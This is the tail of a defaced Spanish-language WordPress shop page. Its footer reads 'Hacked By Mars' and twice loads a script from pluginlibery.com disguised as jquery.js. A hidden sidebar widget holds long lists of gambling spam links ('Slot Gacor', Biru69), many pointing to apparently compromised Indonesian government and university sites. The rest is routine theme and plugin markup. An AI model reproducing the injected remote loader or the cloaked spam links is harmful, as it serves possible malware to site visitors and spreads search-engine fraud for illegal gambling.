<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-20" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6' id='astra-theme-js-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=102","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/solardesign360.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=102"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=102","cart_hash_key":"wc_cart_hash_193c0d5b9bc93cfb03bd3e0bb3824fea","fragment_name":"wc_fragments_193c0d5b9bc93cfb03bd3e0bb3824fea","request_timeout":"5000"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script id='4ee09a854-js-extra'>
var localize = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"239c7a6620","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/solardesign360.com\/1xbet-nadir-1xbet-azerbaycan-1xbet-seyrek-merc-sayti-en-yaxsi-bukmeker-781\/"};
</script>
<script src='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769072541' id='4ee09a854-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"899cfc42b1","urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solardesign360.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solardesign360.com","checkout_page_url":"https:\/\/solardesign360.com"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0' id='elementor-pro-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"1xbet - Hacked By Mars","excerpt":""}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.0' id='pro-elements-handlers-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0' id='e-sticky-js'></script>
<script src='https://solardesign360.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://solardesign360.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1' id='wpforms-elementor-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=102","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
